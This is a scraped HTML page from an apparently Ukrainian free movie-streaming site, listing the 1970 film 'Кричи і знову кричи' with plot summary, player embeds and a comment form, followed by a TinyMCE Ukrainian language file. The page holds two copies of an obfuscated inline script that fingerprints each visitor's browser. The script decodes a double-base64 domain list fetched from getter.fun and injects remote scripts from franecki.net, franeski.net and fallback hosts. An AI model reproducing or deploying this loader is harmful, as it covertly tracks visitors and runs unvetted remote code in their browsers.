href="https://ua.kinogo.best/xfsearch/actors/%D1%8E%D1%82%D1%82%D0%B5%20%D1%81%D1%82%D0%B5%D0%BD%D1%81%D2%91%D0%B0%D0%B0%D1%80%D0%B4/">Ютте Стенсґаард</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D1%83%D0%BB%D1%96%D0%B0%D0%BD%20%D0%B3%D0%BE%D0%BB%D0%BB%D0%BE%D0%B2%D0%B5%D0%B9/">Джуліан Голловей</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BD%D0%B0%D0%B9%D0%B4%D0%B6%D0%B5%D0%BB%20%D0%BB%D0%B0%D0%BC%D0%B1%D0%B5%D1%80%D1%82/">Найджел Ламберт</a>, <a href="https://ua.kinogo.best/xfsearch/actors/andy%20fairweather%20low/">Andy Fairweather Low</a></li>
				<li><span>Тривалість:</span> 1 год 35 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11153'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11153'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11153'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11153'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11153'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11153'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				<div class="short-meta-item fx-1 mrating-count"><span data-vote-num-id="11153">0</span> голосов</div>
				
				<div class="short-meta-item"><span class="fal fa-eye"></span>108</div>
				<div class="short-meta-item"><span class="fal fa-comment-dots"></span>0</div>
			</div>
		</div>
	</div>

	<div class="ftext full-text cleasrfix">Десь у Східній Європі встановлюється нацистський режим. З цього моменту невідомі викрадають спеціально обраних людей, які стають піддослідними в секретній лабораторії. В цей час в Англії професор Браунінг починає виконувати секретний указ. Доктор намагається створити контрольованих надлюдей, які стануть унікальною зброєю для замовника. Саме в цей момент на вулицях Лондона з'являється психопат, який починає криваве полювання. Він відрізняється своєю жорстокістю і безпринципністю. З кожним днем число жертв невблаганно зростає...</div>
	
	<div id="b0815a05b7" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f50aa837e5d27ae1b44273080f2bb11a3=function(){needGetter=0;AMSP.loadAsset("50aa837e5d27ae1b44273080f2bb11a3","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f50aa837e5d27ae1b44273080f2bb11a3,function(){l("franeski.net",head,gfp,true,f50aa837e5d27ae1b44273080f2bb11a3,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f50aa837e5d27ae1b44273080f2bb11a3,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
	

<div style="
  background: #FFD700;
  width: 100%;
  height: 180px;
  border: 3px solid #000;
  border-radius: 12px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  box-shadow: 0 8px 16px rgba(0,0,0,0.2);
  font-family: 'Arial', sans-serif;
  text-align: center;
">
  <h2 style="
    color: #000;
    font-size: 24px;
    font-weight: bold;
    margin: 0 0 15px 0;
    text-transform: uppercase;
  ">
    Новий сайт вже готовий!
  </h2>
  <p style="
    color: #000;
    font-size: 16px;
    margin: 0 0 20px 0;
    line-height: 1.4;
  ">
    Фільми додаються щодня. Приєднуйтесь до нас прямо зараз!
  </p>
  <a href="https://uakino.org/new/" style="
    background: #000;
    color: #FFD700;
    text-decoration: none;
    padding: 10px 30px;
    border-radius: 8px;
    font-weight: bold;
    font-size: 18px;
    transition: transform 0.2s;
    border: 2px solid #000;
  " onmouseover="this.style.transform='scale(1.05)'" 
     onmouseout="this.style.transform='scale(1)'">
    ПЕРЕЙТИ
  </a>
</div>
       

<div class="fsubtitle">Дивитися Кричи і знову кричи в HD якості безкоштовно</div>
		
	<div class="fplayer tabs-box sect">
		<div class="fctrl fx-row fx-middle">
			<div class="tabs-sel fx-1 fx-row fx-start">
				<span>Дивитися онлайн</span> 
				<span>Плеєр 2</span>
				<span>Плеєр 3</span>
			</div>
			<div class="ffav icon-left">
			<span class="js-login"><span class="fal fa-heart"></span>У вибране</span>
			
			</div>
			<div class="fcompl icon-left">
				<a href="javascript:AddComplaint('11153', 'news')"><span class="fal fa-exclamation-square"></span>Не працює?</a>
			</div>
	</div>
	
	<div class="tabs-b video-box vid-overroll">
      
	<iframe src="https://api.namy.ws/embed/kp/5696" allow="autoplay *" width="560" height="400" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" oallowfullscreen="" msallowfullscreen=""></iframe>
		
		
			</div>
			<div id="player" class="tabs-b video-box">
			<iframe src="https://hogun-as.algonoew.online:9493/?kp=5696&token=64b47f448633b84fdeecdd267a6cb4" width="560" height="400" frameborder="0" allowfullscreen></iframe>
			</div>
			<div class="tabs-b video-box" id="trailer-place">
		
		[xfgiven_player]<iframe width="560" height="400" src="" frameborder="0" allowfullscreen></iframe>[/xfgiven_player]
		
			
		
		</div>
		
		<div class="fshare">
			<span class="fab fa-facebook-f" data-id="fb"></span>
			<span class="fab fa-vk" data-id="vk"></span>
			<span class="fab fa-odnoklassniki" data-id="ok"></span>
			<span class="fab fa-twitter" data-id="tw"></span>
			<span class="fas fa-paper-plane" data-id="tlg"></span>
		</div>
	</div>
	
	<!-- END FPLAYER -->


        
<div id="b078f28bae" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f02960d3572c2aeb0e49740f5a2e107b6=function(){needGetter=0;AMSP.loadAsset("02960d3572c2aeb0e49740f5a2e107b6","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f02960d3572c2aeb0e49740f5a2e107b6,function(){l("franeski.net",head,gfp,true,f02960d3572c2aeb0e49740f5a2e107b6,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f02960d3572c2aeb0e49740f5a2e107b6,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

	<div class="frels sect">
		<div class="carou-title"><span class="fal fa-film"></span>Дивитися ще серіали і кінофільми українською</div>
		<div class="carou-content">
			<div class="owl-carousel" id="owl-rels">
				<div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/5253-ochi-drakona-2012-data.html">
		<div class="popular-item-title anim">Очі дракона</div>
		<img src="/uploads/posts/2024-01/ochi-drakona.jpg" alt="Очі дракона">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/4967-pjatnicja-13-chastina-7-nova-krov-1988-data.html">
		<div class="popular-item-title anim">П&#039;ятниця 13 - Частина 7: Нова кров</div>
		<img src="/uploads/posts/2024-01/piatnycia-13-chastyna-7-nova-krov.jpg" alt="П&#039;ятниця 13 - Частина 7: Нова кров">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/4137-na-grani-bozhevillja-1989-data.html">
		<div class="popular-item-title anim">На грані божевілля</div>
		<img src="/uploads/posts/2024-03/na-grani-bozhevillia.jpg" alt="На грані божевілля">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/6678-modiljani-2004-data.html">
		<div class="popular-item-title anim">Модільяні</div>
		<img src="/uploads/posts/2024-01/modiliani.jpg" alt="Модільяні">
	</a>
</div><div class="popular-item">
	<a class="popular-item-img img-fit" href="https://ua.kinogo.best/10655-zhivij-tovar-2005-data.html">
		<div class="popular-item-title anim">Живий товар</div>
		<img src="/uploads/posts/2024-01/zhyvyi-tovar.jpg" alt="Живий товар">
	</a>
</div>
			</div>
		</div>
	</div>

	<div class="fcomms sect">
		<div class="carou-title"><span class="fal fa-comment-dots"></span>Коментар (0)</div>
		<div class="sect-content" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
   
  </div>
  <div class="cd-timeline-content">
    <div class="com-head">
    </div>
      
<div class="mb-2">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
       
	</div>
	
    <div class="com-body">
      	<div class="mb-2"><script>
	var text_upload = "Вивантаження файлів і зображень на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="dleaddcomments-editor wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>
		

        

    		

    		
    		<div>
    			<a onclick="reload(); return false;" title="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Натисніть на зображення, щоб оновити код, якщо він нерозбірливий" width="160" height="80"></span></a>
    			<input placeholder="Повторите код" title="Введіть код вказаний на зображенні" type="text" name="sec_code" id="sec_code" required>
    		</div>
    		
        <div class="btn-group">
          <button type="submit" name="Готово" class="btn btn-primary btn-sm">Відправивши</button>
        </div>
    </div>
  </div>
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="11153"><input type="hidden" name="user_hash" value="de4871d903b4020bdd81ac4bc229a52a2cd074be"></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
            
		</div>
	</div>

</article>
					
					













































				</main>

				<!-- END MAIN -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright fx-1">
					© 2020-2025 KinoGo.Best - фільми, серіали та мультфільми безкоштовно онлайн! 
					
				</div>
				<div class="footer-counter">
				<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизація</div>
		<div class="login-avatar"><span class="fal fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятавши</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://ua.kinogo.best/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або увійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=b5f6u"></script>
<script src="/engine/classes/js/jqueryui3.js?v=b5f6u" defer></script>
<script src="/engine/classes/js/dle_js.js?v=b5f6u" defer></script>
<script src="/engine/editor/jscripts/tiny_mce/tinymce.min.js?v=b5f6u" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ua.kinogo.best/","name":"UA.KinoGO.Best"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ua.kinogo.best/detective/","name":"Детектив"}},{"@type":"ListItem","position":3,"item":{"@id":"https://ua.kinogo.best/11153-krichi-i-znovu-krichi-1970-data.html","name":"Кричи і знову кричи"}}]}]}</script>
<script src="/templates/coolserial/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'de4871d903b4020bdd81ac4bc229a52a2cd074be';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'coolserial';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_unsub_agree  = 'Ви дійсно хочете відписатися від коментарів до даної публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрити (Esc)', NEXT: 'Наступне зображення', PREV: 'Попереднє зображення', ERROR: 'Увага! Виявлено помилку', IMAGE_ERROR: 'Не вдалося завантажити зображення', TOGGLE_SLIDESHOW: 'Перегляд слайд-шоу (пропуск)',TOGGLE_FULLSCREEN: 'Повноекранний режим', TOGGLE_THUMBS: 'Увімкнути / вимкнути зменшені копії', ITERATEZOOM: 'Збільшити / Зменшити', DOWNLOAD: 'Завантажити зображення' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '11153', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	}	tinymce.init({
		selector: 'textarea#comments',
		language : "uk",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=b5f6u',
		license_key: 'gpl',
		plugins: "link autolink lists quickbars dlebutton codesample",
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=b5f6u",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.kinogo.best/engine/editor/jscripts/tiny_mce/langs/uk.js?v=b5f6u
body_size: 9634
content:
tinymce.addI18n('uk',{
"Redo": "\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0438",
"Undo": "\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438",
"Cut": "\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438",
"Copy": "\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438",
"Select all": "\u0412\u0438\u0434\u0456\u043b\u0438\u0442\u0438 \u0432\u0441\u0435",
"New document": "\u0421\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Ok": "\u0413\u0430\u0440\u0430\u0437\u0434",
"Cancel": "\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438",
"Visual aids": "\u041d\u0430\u043e\u0447\u043d\u0456 \u043f\u0440\u0438\u043b\u0430\u0434\u0434\u044f",
"Bold": "\u0416\u0438\u0440\u043d\u0438\u0439",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Underline": "\u041f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f",
"Strikethrough": "\u041f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f",
"Superscript": "\u041d\u0430\u0434\u0440\u044f\u0434\u043a\u043e\u0432\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b",
"Subscript": "\u041f\u0456\u0434\u0440\u044f\u0434\u043a\u043e\u0432\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b",
"Clear formatting": "\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Align left": "\u041f\u043e \u043b\u0456\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Align center": "\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Align right": "\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u0437\u0430 \u043f\u0440\u0430\u0432\u0438\u043c \u043a\u0440\u0430\u0454\u043c",
"Justify": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Bullet list": "\u041d\u0435\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Decrease indent": "\u0417\u043c\u0435\u043d\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"Increase indent": "\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"Close": "\u0417\u0430\u043a\u0440\u0438\u0442\u0438",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442\u0438",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u0454 \u043f\u0440\u044f\u043c\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0431\u0443\u0444\u0435\u0440\u0430 \u043e\u0431\u043c\u0456\u043d\u0443. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043d\u0430\u0442\u043e\u043c\u0456\u0441\u0442\u044c \u0441\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044f \u043a\u043b\u0430\u0432\u0456\u0448 Ctrl\u00a0+\u00a0C\/V\/X.",
